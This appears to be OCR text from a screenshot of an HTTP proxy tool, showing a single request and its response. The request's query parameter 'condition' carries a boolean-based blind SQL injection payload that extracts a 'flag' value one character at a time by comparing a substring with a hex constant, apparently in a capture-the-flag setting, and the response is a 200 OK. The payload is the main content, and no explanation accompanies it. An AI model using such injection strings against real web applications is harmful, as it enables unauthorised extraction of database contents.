 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
condition
bar' AND SUBSTR((SELECT COALESCE(CAST(flag AS TEXT),CAST(X'20' AS
TEXT)) FROM flags LIMIT 0,1),32,1)>CAST(X'65' AS TEXT) AND 'eVUz'='eVUz
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 5